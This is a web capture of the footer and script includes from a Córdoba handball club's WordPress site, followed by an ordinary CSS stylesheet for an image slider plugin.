<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="640" height="1024" src="http://cordobabm.com/wp-content/uploads/3-2.jpg" alt="" class="wp-image-12609" srcset="https://cordobabm.com/wp-content/uploads/3-2.jpg 640w, https://cordobabm.com/wp-content/uploads/3-2-188x300.jpg 188w" sizes="(max-width: 640px) 100vw, 640px" /></figure>
</div>        </div>
    </div>
    <div class="clear"></div>
                <div class="sporty-credits-wrapper">
    <div class="sporty-credits">
        Club Córdoba de Balonmano                    
    </div>
        <div class="sporty-footer-icons">
    <ul class="sporty-social-icons">
<li><a href="https://www.facebook.com/CordobaBalonmano/"><i class="fa fa-facebook-f"></i></a></li><li><a href="https://twitter.com/CordobadeBM"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.youtube.com/channel/UCU6luBgUkYauv-xBFhr0MuQ"><i class="fa fa-youtube"></i></a></li></ul>    </div>
        </div> 
    </footer>
</div>
<!-- BACK TO TOP BUTTON -->
<a id="back-to-top" href="#"></a>
<script type="text/javascript">
        /* PAGE LOADER */
    jQuery("#fakeloader").fakeLoader({
        timeToHide:1200,
        spinner:"spinner3",
        bgColor:"#ffffff"
    });
    jQuery("#fakeloader-container").show();
    </script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://cordobabm.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/js/grid.js?ver=6.3.7' id='dysania_grid_script-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/dysania-grid-gallery/js/jquery.colorbox-min.js?ver=6.3.7' id='colorbox-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/js/easyResponsiveTabs.js?ver=6.3.7' id='sportycpt_tabs-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/js/jquery.bxslider.min.js?ver=6.3.7' id='sportycpt_bxslider-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/rrssb.min.js?ver=1.0.9' id='rrssb-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/jflickrfeed.min.js?ver=6.3.7' id='sportycpt_flickr-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/plugins/sporty-shortcodes-and-widgets/js/jquery.magnific-popup.min.js?ver=6.3.7' id='sporty_popup-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/themes/sporty/js/salvattore.min.js?ver=1.0.9' id='salvattore-js'></script>
<script type='text/javascript' src='https://cordobabm.com/wp-content/themes/sporty/js/custom.js?ver=6.3.7' id='sportycustom-js'></script>
<script id="ocvars">var ocSiteMeta = {plugins: {"2c9812363c3c947e61f043af3c9852d0": 1}}</script></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cordobabm.com/wp-content/plugins/sporty-fixtures-results-sponsors/css/bxslider.css?ver=1.0
body_size: 891
content:
/** RESET AND LAYOUT
===================================*/

.bxslider img {
    max-width: 100% !important;
}

.bx-wrapper {
    position: relative;
    margin: 0;
    padding: 0;
    *zoom: 1;
    padding-bottom: 50px;
}

.bx-wrapper img {
    max-width: 100%;
    display: block;
}

#fixture {
    display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
    position: absolute;
    bottom: -30px;
    width: 100%;
}

/* PAGER */

.bx-wrapper .bx-pager {
    text-align: center;
    font-size: .85em;
    font-family: Arial;
    font-weight: bold;
    padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
    display: inline-block;
    *zoom: 1;
    *display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
    text-indent: -9999px;
    display: block;
    width: 10px;
    height: 10px;
    margin: 0 5px;
    outline: 0;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
    right: 40px;
}

.bx-wrapper .bx-next {
    right: 0px;
}

.bx-wrapper .bx-controls-direction a {
    font-size: 0;
    line-height: 0;
    position: absolute;
    display: block;
    width: 35px;
    height: 35px;
    padding: 0;
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: #fff;
    z-index: 9;
    text-align: center;
    line-height: 35px;
    bottom: 0px;
    border-radius: 100%;
}

.bx-wrapper .bx-controls-direction a.disabled {
    opacity:0.5;
    cursor: none;
    pointer-events: none;
}

.bx-wrapper .bx-next:before,
.bx-wrapper .bx-prev:before {
    font-family: 'FontAwesome';
    font-size: 16px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #000;
    text-align: center;
    display: block;
}

.bx-wrapper .bx-prev:before {
    content: '\f053';
    margin-right: 3px;
}

.bx-wrapper .bx-next:before {
    content: '\f054';
    margin-left: 3px;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
    text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
    display: block;
    text-indent: -9999px;
    width: 10px;
    height: 11px;
    outline: 0;
    background: url(images/controls2.png) -86px -11px no-repeat;
    margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
    background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
    display: block;
    text-indent: -9999px;
    width: 9px;
    height: 11px;
    outline: 0;
    background: url(images/controls2.png) -86px -44px no-repeat;
    margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
    background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
    text-align: left;
    width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
    right: 0;
    width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
}

.bx-wrapper .bx-caption span {
    color: #fff;
    display: block;
    padding: 10px 15px 10px 15px;
    font-size: 15px;
}

.bxslider {
    margin: 0px;
    padding: 0px;
    list-style: none;
}
